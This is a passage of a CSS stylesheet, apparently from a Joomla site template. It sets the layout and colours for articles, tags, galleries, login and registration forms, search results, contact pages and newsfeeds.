  float: none !important;
}
.items-row .item {
  margin-bottom: 23px;
}
.items-row .item .item-image {
  float: none !important;
}
.divider-vertical {
  margin: 0 0 23px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.item-image {
  margin-bottom: 23px;
}
.article-aside {
  color: #aaaaaa;
  font-size: 11px;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.article-aside .dropdown-menu {
  font-size: 12px;
}
.article-info {
  margin: 0;
  width: 85%;
  float: left;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  display: inline-block;
  margin-left: 0;
  white-space: nowrap;
}
.article-info dd strong {
  font-weight: bold;
}
.article-info dd i {
  display: none;
}
.article-info dd + dd:before {
  display: inline-block;
  content: ".";
  margin-right: 4px;
  font-size: 16px;
  color: #999999;
}
.createdby {
  font-size: 11px;
  text-transform: uppercase;
}
.tags {
  margin-bottom: 23px;
}
.tags .label-info {
  background-color: #ebebeb;
  color: #333333;
  margin: 0 0 4px 0;
  padding: 5px 10px;
  font-size: 12px;
  font-weight: 500;
  display: inline-block;
}
.tags .label-info:hover,
.tags .label-info:active,
.tags .label-info:focus {
  background-color: #ebebeb;
  color: #d91e00;
}
.tag-category h2 {
  margin-top: 0;
  margin-bottom: 17.25px;
}
.tag-category .tag-info img {
  max-width: 100%;
  margin-bottom: 11.5px;
}
@media (min-width: 992px) {
  .tag-category .tag-info img {
    width: 50%;
    float: left;
    margin: 0 23px 0 0;
  }
}
.tag-category ul.category {
  border: 0;
}
.tag-category ul.category li {
  border-bottom: 1px solid #eeeeee;
  background-color: transparent;
  padding: 0 0 34.5px;
  margin-bottom: 34.5px;
}
.tag-category ul.category li:last-child {
  border: none;
  padding: 0;
}
.tag-category ul.category li .tag-img {
  margin-bottom: 23px;
}
.tag-category ul.category li .tag-img img {
  max-width: 100%;
  margin-bottom: 11.5px;
}
@media (min-width: 992px) {
  .tag-category ul.category li .tag-img {
    float: left;
    width: 30%;
    margin: 0 34.5px 0 0;
  }
}
.tag-category ul.category li .tag-body h3 {
  margin-bottom: 11.5px;
  line-height: 1.4;
  margin-top: 0;
}
.tag-category ul.category li .tag-body h3 a {
  color: #222222;
}
.tag-category ul.category li .tag-body h3 a:hover,
.tag-category ul.category li .tag-body h3 a:focus,
.tag-category ul.category li .tag-body h3 a:active {
  color: #d91e00;
}
.tag-category ul.category li .tag-body p {
  display: inline;
  margin-bottom: 0;
  color: #666666;
  font-size: 14px;
}
.tag-category .filters {
  margin: 0 0 34.5px 0;
  padding: 0 0 34.5px 0;
  border-bottom: 1px solid #eeeeee;
}
.tag-category .filters .btn-group {
  margin-left: 0;
}
@media (max-width: 767px) {
  .tag-category .filters .btn-group {
    float: none !important;
    display: block;
  }
  .tag-category .filters .btn-group.pull-right {
    margin-top: 11.5px;
  }
}
.tag-category .filters .btn-group .btn span {
  line-height: 23px;
}
.tag-category .filters #filter-search {
  float: left;
}
@media (max-width: 767px) {
  .tag-category .filters #filter-search {
    width: 70%;
  }
}
@media (min-width: 992px) {
  .videos #ja-main-player #ja-btn-play h3 {
    font-size: 30px;
  }
}
@media (max-width: 767px) {
  .videos .item .default {
    min-height: 0 !important;
  }
}
.gallery .ja-gallery-list-wrap {
  border-bottom: 2px solid #000000;
  text-align: center;
  margin-bottom: 32px;
  padding-bottom: 32px;
  position: relative;
}
.gallery .ja-gallery-list-wrap .carousel-inner .item-image {
  margin-bottom: 0;
}
.gallery .ja-gallery-list-wrap .carousel-inner img {
  width: 100%;
}
.gallery .ja-gallery-list-wrap .carousel-control {
  background: #000000;
  bottom: auto;
  top: 50%;
  left: 32px;
  line-height: 64px;
  height: 64px;
  margin-top: -32px;
  width: 64px;
}
@media (max-width: 767px) {
  .gallery .ja-gallery-list-wrap .carousel-control {
    left: 23px;
    margin-top: -16px;
    line-height: 32px;
    height: 32px;
    width: 32px;
  }
}
.gallery .ja-gallery-list-wrap .carousel-control.right {
  left: auto;
  right: 32px;
}
@media (max-width: 767px) {
  .gallery .ja-gallery-list-wrap .carousel-control.right {
    right: 23px;
  }
}
.gallery .ja-gallery-list-wrap .carousel-indicators {
  margin-bottom: 0;
}
.gallery .ja-gallery-list-wrap .article-content {
  margin-top: 32px;
  padding: 0;
}
.gallery .ja-gallery-list-wrap .article-header h2 {
  margin-top: 0;
}
.gallery .ja-gallery-list-wrap .article-header a {
  color: #222222;
}
.gallery .ja-gallery-list-wrap .article-header a:hover,
.gallery .ja-gallery-list-wrap .article-header a:focus,
.gallery .ja-gallery-list-wrap .article-header a:active {
  color: #000000;
}
.gallery .ja-gallery-list-wrap .article-intro {
  margin: auto;
  padding: 0;
  width: 800px;
  max-width: 100%;
}
.gallery .ja-gallery-list-wrap .article-intro p {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .gallery .item .default {
    min-height: 0 !important;
  }
}
.fields-container {
  margin-bottom: 0;
}
.fields-container dd {
  border-bottom: 1px dotted #e1e1e1;
  padding: 7.66666667px 0;
}
.fields-container dd .field-label {
  display: inline-block;
  font-weight: bold;
  padding-right: 23px;
}
.fields-container dd:last-child {
  border-bottom: 0;
}
.fields-container .color-field {
  display: none;
}
.article-footer {
  color: #999999;
  font-size: 11px;
  margin-bottom: 23px;
}
.article-intro {
  font-family: 'Noticia Text', serif;
}
.article-intro,
.article-content {
  padding: 11.5px 0;
}
.article-intro img,
.article-content img {
  display: block;
  max-width: 100%;
  height: auto;
}
.article-intro img[align=left],
.article-content img[align=left],
.article-intro .img_caption.left,
.article-content .img_caption.left,
.article-intro .pull-left.item-image,
.article-content .pull-left.item-image {
  margin: 0 34.5px 23px 0;
}
.article-intro img[align=right],
.article-content img[align=right],
.article-intro .img_caption.right,
.article-content .img_caption.right,
.article-intro .pull-right.item-image,
.article-content .pull-right.item-image {
  margin: 0 0 23px 34.5px;
}
@media (max-width: 768px) {
  .article-content iframe {
    width: 100% !important;
    height: auto;
  }
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 23px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 23px;
}
.img-fulltext-right {
  float: right;
  margin-left: 23px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #eeeeee;
  color: #555555;
  font-size: 11px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  clear: both;
}
@media screen and (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  padding: 0 5px;
  font-size: 12px;
  color: #333333;
  box-shadow: none;
}
article aside .btn-group > .dropdown-toggle .caret {
  margin-left: 2px;
}
article aside .btn-group.open > .dropdown-toggle {
  box-shadow: none;
}
.item-page .page-header {
  border: none;
  padding-bottom: 0;
}
.item-page .page-header h1 {
  color: #000000;
  font-weight: 700;
}
.item-page .article-title,
.item-page .article-header h1 {
  font-size: 30px;
  margin-bottom: 11.5px;
}
.item-page .article-title a,
.item-page .article-header h1 a {
  color: #222222;
}
@media screen and (max-width: 992px) {
  .item-page .article-title,
  .item-page .article-header h1 {
    font-size: 24px;
  }
}
.item-page .article-aside {
  font-size: 12px;
}
.item-page .article-aside .article-info dd {
  margin-right: 11.5px;
}
.item-page .article-aside .article-info dd i {
  display: inline-block;
}
.item-page .article-aside .createdby {
  font-size: 12px;
}
.item-page .cat-purple .article-aside dd a {
  color: #5933cc;
}
.item-page .cat-red .article-aside dd a {
  color: #f30e0e;
}
.item-page .cat-green .article-aside dd a {
  color: #31d207;
}
.item-page .cat-pink .article-aside dd a {
  color: #fe1261;
}
.item-page .cat-blue .article-aside dd a {
  color: #2196f3;
}
.item-page .cat-orange .article-aside dd a {
  color: #f76000;
}
.item-page .cat-yellow .article-aside dd a {
  color: #fbcb23;
}
.item-page .cat-cyan .article-aside dd a {
  color: #0099cc;
}
.ja-media-content .ja-gallery-list-wrap {
  margin-bottom: 23px;
}
.ja-media-content .ja-gallery-list-wrap .carousel-control .fa {
  font-size: 40px;
  height: 40px;
  width: 40px;
  position: absolute;
  margin-top: -20px;
  margin-left: -20px;
  top: 50%;
  left: 50%;
}
.ja-media-content .ja-gallery-list-wrap .carousel-caption {
  padding-bottom: 46px;
}
.ja-media-content .ja-gallery-list-wrap .item-image {
  margin: 0;
}
.ja-media-content #ja-main-player {
  margin-bottom: 23px;
}
.ja-video-list,
.ja-gallery-list {
  position: relative;
}
.ja-video-list .btn-play,
.ja-gallery-list .btn-play {
  background: #aaaaaa;
  bottom: 0;
  color: #ffffff;
  cursor: pointer;
  position: absolute;
  left: 0;
  font-size: 11px;
  height: 32px;
  line-height: 32px;
  z-index: 1;
}
.ja-video-list .btn-play .ico,
.ja-gallery-list .btn-play .ico {
  background-color: #ffffff;
  background-image: url("../../images/ico-media.png");
  display: inline-block;
  background-position: right center;
  float: left;
  height: 32px;
  width: 32px;
}
.ja-video-list .btn-play .ico.ico-play,
.ja-gallery-list .btn-play .ico.ico-play {
  background-position: left center;
}
.ja-video-list .btn-play .num-photos,
.ja-gallery-list .btn-play .num-photos {
  padding: 0 16px;
}
.ja-video-list p.img_caption,
.ja-gallery-list p.img_caption {
  display: none;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #dddddd;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 23px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
  margin-left: 0;
  padding-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #dddddd;
  padding: 10px 15px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 5px 10px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 5px 10px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #dddddd;
}
.login-wrap {
  background: #ffffff;
  border: 1px solid #eeeeee;
  border-radius: 0;
  margin: 0 auto;
  padding: 69px;
  width: 440px;
}
@media screen and (max-width: 767px) {
  .login-wrap {
    padding: 23px;
    width: auto;
  }
}
.login-wrap .page-header {
  border: 0;
  padding: 0;
  margin-bottom: 34.5px;
}
@media (max-width: 767px) {
  .login-wrap .page-header {
    margin-bottom: 23px;
  }
}
.login-wrap .page-header h1 {
  font-size: 45px;
  font-weight: 700;
  letter-spacing: 1px;
  color: #000000;
}
.login-wrap form .control-label {
  text-align: left;
  padding-top: 0;
}
.login-wrap form label {
  color: #222222;
  text-align: left;
  font-weight: 400;
}
.login-wrap form .form-group {
  margin-bottom: 23px;
}
@media (max-width: 767px) {
  .login-wrap form .form-group {
    margin-bottom: 23px;
  }
}
.login-wrap form .form-group input[type="text"],
.login-wrap form .form-group input[type="password"] {
  box-shadow: none;
  width: 100%;
}
.login-wrap form .form-group .checkbox {
  padding-top: 0;
  min-height: 0;
}
.login-wrap form .form-group .checkbox input[type="checkbox"] {
  margin-top: 2px;
}
.login-wrap .btn {
  display: block;
  width: 100%;
}
.login-wrap .other-links {
  margin-bottom: 0 !important;
}
.login-wrap .other-links ul {
  font-size: 13px;
  margin: 0;
  padding: 0;
  text-align: center;
}
.login-wrap .other-links ul li {
  display: inline-block;
  list-style: none;
  padding: 0 5.75px;
}
.login-wrap .other-links ul li a {
  color: #555555;
}
.login-wrap .other-links ul li a:hover,
.login-wrap .other-links ul li a:focus,
.login-wrap .other-links ul li a:active {
  color: #d91e00;
}
.login-wrap .other-links ul li + li {
  margin-top: 11.5px;
}
.logout {
  border: 1px solid #eeeeee;
  box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.024);
  padding: 46px;
  max-width: 500px;
  margin: 0 auto;
  text-align: center;
}
.logout .page-header {
  border: 0;
  margin-bottom: 23px;
}
.logout .page-header h1 {
  font-weight: 700;
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.logout .form-horizontal .control-group {
  margin-bottom: 0;
}
.logout .form-horizontal .control-group .controls {
  margin-left: 0;
}
.registration,
.profile-edit,
.profile {
  border: 1px solid #eeeeee;
  padding: 23px;
}
@media (min-width: 480px) {
  .registration,
  .profile-edit,
  .profile {
    margin: 0 auto;
    padding: 69px;
    width: 440px;
  }
}
.registration legend,
.profile-edit legend,
.profile legend {
  font-size: 36px;
  font-weight: 700;
  border-bottom: none;
  margin-bottom: 34.5px;
  color: #000000;
}
.registration .form-group,
.profile-edit .form-group,
.profile .form-group {
  margin-bottom: 0;
}
.registration .form-group + .form-group,
.profile-edit .form-group + .form-group,
.profile .form-group + .form-group {
  margin-top: 23px;
}
.registration .form-group .control-label,
.profile-edit .form-group .control-label,
.profile .form-group .control-label {
  text-align: left;
  padding-top: 0;
}
.registration .form-group .control-label label,
.profile-edit .form-group .control-label label,
.profile .form-group .control-label label {
  color: #222222;
  font-weight: 400;
}
.registration .form-group .control-label .text label,
.profile-edit .form-group .control-label .text label,
.profile .form-group .control-label .text label {
  font-weight: normal;
  color: #f30e0e;
}
.registration .form-group input.required,
.profile-edit .form-group input.required,
.profile .form-group input.required {
  width: 100%;
}
.registration fieldset dt,
.profile-edit fieldset dt,
.profile fieldset dt {
  margin-right: 5px;
}
.registration .form-actions,
.profile-edit .form-actions,
.profile .form-actions {
  background: none;
  margin-top: 34.5px;
  padding: 0;
}
.registration .form-actions .btn,
.profile-edit .form-actions .btn,
.profile .form-actions .btn {
  margin-right: 11.5px;
}
@media screen and (min-width: 992px) {
  .profile-edit {
    width: 800px;
  }
}
.profile-edit fieldset .col-md-6 > .form-group {
  margin: 0 0 23px;
  padding: 0;
}
.profile-edit fieldset .col-md-6 > .form-group input,
.profile-edit fieldset .col-md-6 > .form-group select {
  width: 100%;
}
.profile-edit fieldset + fieldset {
  margin-top: 23px;
}
.profile-edit #helpsite-refresh {
  margin-top: 23px;
}
@media screen and (min-width: 992px) {
  .profile {
    width: 800px;
  }
}
.profile .dl-horizontal dd,
.profile .dl-horizontal dt {
  margin-bottom: 5px;
}
.profile #users-profile-custom {
  margin-top: 46px;
}
.form-register fieldset {
  padding: 0 0 10px;
}
.form-register p {
  margin: 0 0 5px;
}
.form-register p.form-des {
  margin: 15px 0;
}
.form-register label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.form-register .input,
.form-register .inputbox {
  margin-left: 10px;
  width: 200px;
}
.form-register .btn,
.form-register .button {
  margin-left: 140px;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
#user-registration .form-group + .form-group {
  padding: 0 60px 0 20px ;
}
@media (max-width: 991px) {
  #user-registration .form-group + .form-group {
    padding: 20px 60px 0 0px ;
  }
}
#user-registration .form-group + .form-group label {
  padding: 20px 0px 0 0;
}
.com_mailto body {
  padding: 11.5px;
}
.com_mailto .t3-mainbody {
  padding-top: 0;
  padding-bottom: 0;
}
.com_mailto .t3-content {
  width: auto;
}
#mailto-window {
  background: #fff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window h2 {
  margin-top: 0;
  margin-bottom: 20px;
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
.window-mainbody .item-page .item-image {
  float: none !important;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #eeeeee;
  border: 1px solid #eeeeee;
  margin-bottom: 23px;
  padding: 11.5px 23px;
  border-radius: 0;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
.profile-edit input {
  position: relative;
  min-height: 1px;
  padding-left: 6px;
  padding-right: 6px;
}
@media (min-width: 768px) {
  .profile-edit input {
    float: left;
    width: 50%;
  }
}
.profile-edit select {
  position: relative;
  min-height: 1px;
  padding-left: 6px;
  padding-right: 6px;
}
@media (min-width: 768px) {
  .profile-edit select {
    float: left;
    width: 50%;
  }
}
.profile-edit select + button {
  margin-left: 5px;
}
#searchForm:before,
#searchForm:after {
  content: " ";
  display: table;
}
#searchForm:after {
  clear: both;
}
#searchForm fieldset {
  margin: 23px 0;
}
#searchForm legend {
  margin-bottom: 11.5px;
  display: inline-block;
  width: auto;
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
}
#searchForm select {
  width: auto;
  display: inline-block;
  margin-left: 5px;
  padding-left: 5px;
}
#searchForm .form-limit {
  margin-top: 23px;
}
#searchForm .form-limit .counter {
  margin-top: 0;
}
#searchForm .form-group .btn > span {
  line-height: 23px;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
  padding-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 11.5px 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form .word .form-group {
  margin-bottom: 11.5px;
}
#finder-filter-window .finder-selects {
  padding-right: 5px;
}
#finder-filter-window .finder-selects:last-child {
  padding: 0;
}
@media screen and (max-width: 768px) {
  #searchForm .radio-inline,
  #searchForm .checkbox-inline {
    display: block;
    width: 100%;
    margin-left: 0;
  }
}
.search-results {
  margin-top: 23px;
  margin-left: 0;
  padding-left: 0;
}
.search-results .result-title {
  font-size: 16px;
  margin-top: 23px;
}
.search-results .result-category {
  font-size: 12px;
  color: #999999;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-url {
  color: #555555;
  margin-top: 23px;
}
.search-results .result-created {
  font-size: 12px;
  color: #999999;
}
div.finder {
  margin-bottom: 23px;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 5px;
}
#searchForm .checkbox-inline input[type="checkbox"] {
  margin-top: 5px;
}
.contact .page-header {
  border: none;
  padding: 0;
  margin: 0 0 11.5px;
}
.contact .page-header h2 {
  font-family: 'Heebo', sans-serif;
  margin: 0;
  color: #000000;
}
.contact input[type="email"],
.contact input[type="text"] {
  width: 100%;
}
.contact textarea {
  box-shadow: none;
}
.contact .dl-horizontal > dt {
  display: none;
}
.contact .dl-horizontal > dd {
  margin-left: 0;
}
.contact legend {
  border: 0;
  font-size: 13px;
  margin: 0 0 11.5px;
  padding: 0;
}
.contact .dl-horizontal > .contact-field-entry {
  display: block;
  padding: 7.66666667px;
}
.contact .contact-title {
  font-size: 20px;
  font-family: 'Heebo', sans-serif;
  font-weight: 600;
  color: #000000;
  margin-top: 0;
}
.contact .contact-address > dd span {
  margin-bottom: 5.75px;
  display: inline-block;
  padding-left: 23px;
  position: relative;
}
.contact .contact-address > dd span .fa {
  position: absolute;
  top: 5.75px;
  left: 0;
  text-align: center;
  width: 15px;
}
.contact .contact-image {
  margin-bottom: 23px;
}
.contact img {
  max-width: 100%;
}
.contact .form-group.cus-field {
  margin-bottom: 23px;
}
.contact label {
  color: #222222;
  font-weight: 400;
}
.contact .contact-links ul {
  border: none;
}
.contact .contact-links ul li {
  display: inline-block;
  margin-right: 17.25px;
  margin-bottom: 11.5px;
}
.contact .contact-links ul li a {
  font-size: inherit;
  font-weight: 400;
  line-height: 1;
  padding: 0 !important;
  color: #666666;
}
.contact .contact-links ul li a i {
  border: 1px solid #666666;
  color: #666666;
  border-radius: 50%;
  margin-right: 5.75px;
  padding-top: 4.6px;
  vertical-align: middle;
  height: 23px;
  width: 23px;
}
.contact .contact-links ul li a i:before {
  display: block;
  text-align: center;
}
.contact .contact-links ul li a .fa:before {
  content: "\f129";
}
.contact .contact-links ul li a .fa-forums:before,
.contact .contact-links ul li a .fa-forum:before {
  content: "\f0e3";
}
.contact .contact-links ul li a .fa-google-plus:before,
.contact .contact-links ul li a .fa-google-:before,
.contact .contact-links ul li a .fa-g-:before {
  content: "\f0d5";
}
.contact .contact-links ul li a .fa-facebook:before {
  content: "\f09a";
}
.contact .contact-links ul li a .fa-twitter:before {
  content: "\f099";
}
.contact .contact-links ul li a .fa-youtube:before {
  content: "\f167";
}
.contact .contact-links ul li a .fa-vimeo:before {
  content: "\f27d";
}
.contact .contact-links ul li a .fa-web:before,
.contact .contact-links ul li a .fa-website:before,
.contact .contact-links ul li a .fa-webpage:before {
  content: "\f0ac";
}
.contact .contact-links ul li a:hover,
.contact .contact-links ul li a:focus,
.contact .contact-links ul li a:active {
  background: #ffffff;
  color: #000000;
  border-color: transparent;
}
.contact .contact-links ul li a:hover i,
.contact .contact-links ul li a:focus i,
.contact .contact-links ul li a:active i {
  background: #d91e00;
  border-color: #d91e00;
  color: #ffffff;
}
.contact .contact-links ul li a:hover .fa-google-plus,
.contact .contact-links ul li a:focus .fa-google-plus,
.contact .contact-links ul li a:active .fa-google-plus,
.contact .contact-links ul li a:hover .fa-google-,
.contact .contact-links ul li a:focus .fa-google-,
.contact .contact-links ul li a:active .fa-google-,
.contact .contact-links ul li a:hover .fa-g-,
.contact .contact-links ul li a:focus .fa-g-,
.contact .contact-links ul li a:active .fa-g- {
  background: #dd4b39;
  border-color: #dd4b39;
}
.contact .contact-links ul li a:hover .fa-facebook,
.contact .contact-links ul li a:focus .fa-facebook,
.contact .contact-links ul li a:active .fa-facebook {
  background: #3b5998;
  border-color: #3b5998;
}
.contact .contact-links ul li a:hover .fa-twitter,
.contact .contact-links ul li a:focus .fa-twitter,
.contact .contact-links ul li a:active .fa-twitter {
  background: #3a92c8;
  border-color: #3a92c8;
}
.contact .contact-links ul li a:hover .fa-vimeo,
.contact .contact-links ul li a:focus .fa-vimeo,
.contact .contact-links ul li a:active .fa-vimeo {
  background: #3a92c8;
  border-color: #3a92c8;
}
.contact .contact-links ul li a:hover .fa-youtube,
.contact .contact-links ul li a:focus .fa-youtube,
.contact .contact-links ul li a:active .fa-youtube {
  background: #bb0000;
  border-color: #bb0000;
}
@media (max-width: 767px) {
  .contact .contact-name {
    margin-bottom: 23px;
  }
}
.contact .checkbox input {
  margin-top: 6px;
  margin-left: 0;
}
.contact .google-map {
  overflow: hidden;
  margin-bottom: 23px;
}
.contact .google-map .map-container {
  margin-top: 0;
}
@media (min-width: 992px) {
  .plain-style #jform_contact_message {
    min-height: 92px;
  }
}
.plain-style .contact-right legend {
  display: none;
}
.plain-style .box-contact {
  margin-bottom: 23px;
}
.plain-style .box-contact > h3 {
  font-size: 20px;
  font-family: 'Heebo', sans-serif;
  font-weight: 600;
  color: #000000;
}
.plain-style .box-contact .dl-horizontal {
  margin-bottom: 0;
}
.plain-style .box-contact .contact-address,
.plain-style .box-contact .contact-links {
  margin-top: 17.25px;
}
#slide-contact {
  height: auto !important;
}
#slide-contact .panel {
  margin-bottom: 11.5px;
}
#slide-contact .panel-default {
  border-color: #eeeeee;
  box-shadow: none;
}
#slide-contact .panel-default > .panel-heading {
  background: none;
  text-transform: uppercase;
  border-color: #eeeeee;
}
#slide-contact .panel-default > .panel-heading h4 {
  font-size: 14px;
  line-height: normal;
}
#slide-contact .panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-color: #eeeeee;
}
#myTab {
  border: 0;
  margin: 23px 0;
}
#myTab li {
  margin-right: 23px;
}
@media (max-width: 767px) {
  #myTab li {
    display: block;
    margin-bottom: 23px;
  }
}
#myTab li a {
  background-color: transparent;
  border: 0;
  border-bottom: 1px solid transparent;
  border-radius: 0;
  padding: 0;
  font-weight: bold;
  text-transform: uppercase;
  color: #333333;
}
#myTab li a:hover,
#myTab li a:active,
#myTab li a:focus {
  color: #d91e00;
}
#myTab li.active a {
  background-color: transparent;
  border: 0;
  border-bottom: 1px solid #555555;
  color: #d91e00;
}
.contact-form .form-horizontal .control-label,
.contact-form .form-horizontal .checkbox {
  padding-top: 0;
  float: none;
  text-align: left;
}
.contact-form .form-horizontal #jform_contact_name-lbl,
.contact-form .form-horizontal #jform_contact_email-lbl {
  padding: 0;
  white-space: nowrap;
}
.contact-form .form-horizontal .validate {
  letter-spacing: .5px;
  margin-top: -23px;
}
.contact-form #jform_contact_emailmsg {
  width: 100%;
}
.contact-form #jform_contact_message {
  box-shadow: none;
  width: 100%;
  height: 92px;
}
@media (max-width: 767px) {
  .contact-form #jform_captcha-lbl {
    display: none;
  }
  .contact-form #recaptcha_image {
    width: 220px;
  }
  .contact-form #recaptcha_image img {
    max-width: 220px;
  }
  .contact-form #recaptcha_response_field {
    max-width: 220px;
  }
}
.contact .accordion-toggle {
  font-weight: bold;
}
.contact-category ul.category {
  border-top: 0;
  overflow: hidden;
}
.contact-category ul.category li.row-fluid {
  border: 1px solid #eeeeee;
  width: 100%;
  margin-right: 0;
  margin-left: 0;
}
.contact-category ul.category li.row-fluid:before,
.contact-category ul.category li.row-fluid:after {
  content: " ";
  display: table;
}
.contact-category ul.category li.row-fluid:after {
  clear: both;
}
.contact-category ul.category li.row-fluid > div {
  margin: 0;
}
.contact-category .cat-children ul {
  border: 0;
  border-top: 1px solid #eeeeee;
}
.contact-category .cat-children ul li {
  background: transparent;
  border-bottom: 1px solid #eeeeee;
  padding: 5px 0 5px 0;
}
.contact-category .cat-children ul li h4 {
  border-left: 1px dotted #999999;
  font-size: 14px;
  font-weight: 600;
  padding: 0;
  padding-left: 15px;
  margin-left: 20px;
  position: relative;
}
.contact-category .cat-children ul li h4:after {
  border-top: 1px dotted #999999;
  display: block;
  content: "";
  position: absolute;
  left: 0;
  top: 8px;
  height: 1px;
  width: 10px;
}
.contact-category .cat-children ul li li h4 {
  margin-left: 40px;
}
.contact-category .cat-children ul li li li h4 {
  margin-left: 60px;
}
.contact-category .cat-children ul li li li li h4 {
  margin-left: 80px;
}
.contact-category .cat-children ul li:last-child {
  border: 0;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items .intro {
  clear: both;
  overflow: hidden;
}
.categories-list {
  margin-bottom: 23px;
}
.category-item:before,
.category-item:after {
  content: " ";
  display: table;
}
.category-item:after {
  clear: both;
}
.category-item .page-header {
  line-height: normal;
  padding: 11.5px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.category-item .category-item {
  margin-bottom: 0;
  margin-left: 32px;
}
.category-item .category-item .page-header {
  font-size: 14px;
}
.cat-children .page-header {
  line-height: normal;
  padding: 11.5px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 23px;
  margin-bottom: 23px;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 23px;
}
.newsfeed-category .category li:before,
.newsfeed .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  content: " ";
  display: table;
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 23px;
  margin-bottom: 23px;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 23px;
  font-size: 16px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 14px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 16px;
}
.article-content .pagination ul {
  display: block;
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.article-content .pagination ul li {
  border: 1px solid #eeeeee;
  float: left;
  line-height: normal;
  margin-right: 11.5px;
  padding: 11.5px 23px;
}
.article-content .pagination ul li a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 23px;
  font-weight: bold;
}
#article-index,
.article-index {
  border: 1px solid #eeeeee;
